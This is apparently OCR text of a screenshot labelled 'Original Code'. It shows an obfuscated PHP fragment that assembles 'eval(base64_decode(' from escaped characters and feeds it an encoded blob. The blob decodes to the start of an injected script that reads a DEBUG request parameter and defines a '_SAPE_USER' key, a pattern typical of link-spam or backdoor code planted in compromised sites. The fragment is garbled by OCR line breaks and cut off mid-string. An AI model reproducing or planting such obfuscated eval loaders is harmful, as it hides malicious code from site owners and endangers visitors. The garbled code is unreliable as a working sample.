
Original Code
<?php
$ImgQ
=
"e\x76al(b\x61\x73e64_\x64ec\x6f
d\x65\x28\x27"
; 
$dDRg
=
"JGRlYn\126n\13021vZ\1
07\x55gPSBpc3Nld\x43gk\130\x31JF\125\126VFU1
R\142\1120\122FQlVH\x4a1\060pO\167\x30K\104Q
ppZi\x67gJG\122lYnV\x6eX2\x31vZG\125gK\x510K
CWVja\1078g\111j\167\150LS\x30g\x551R\102\12
5\154QgQkxPQ0\x73gLS\060+XG\064iOw0\113DQp0c
n\x6b\116CnsNCglpZ\x69ggZGVmaW5l\132CgnX1NB
\125EVfVV\x4eFU\x69cp\x49CkNCgl7DQ\x6fJ\x43W
l\x6dKC\x41k\x5aG\x56\x69dWd\x66\x62W9kZSAp
\104Qo\112CQl\x6cY2\x68vI\x43I8IS0\164IEVSUk
9SOiBVIGFscmVhZH\x6bgZGVm\141W5lZDog\x49i5fU
0FQ\122V9VU0V\123LiIg\114S0\053XG4i\117w0KCQ
lyZX\x521\x63m47DQoJ\x66\1210K\103WVsc2UN\10
3\147l7DQoJCW\x52lZ\x6dluZSgnX1NBUEVfV\126NF
Ui\x63sICcxYzVlOWU\x32Y\x54lkY\x57U\x79Z\104
lkOD\1214\116jdkNDY0\132jgzNGUz\x59\x53cpOw0
KC\121l\160ZiggJ\x47RlYnVnX2\x31vZGUg\x4bQ\0
60KCQkJZWNo\x62\171\x41iPCEtL\x53BVOiAiLl9\1
24QV\102\x46\x581VT\122VIuIiAtL\x545cbi\x497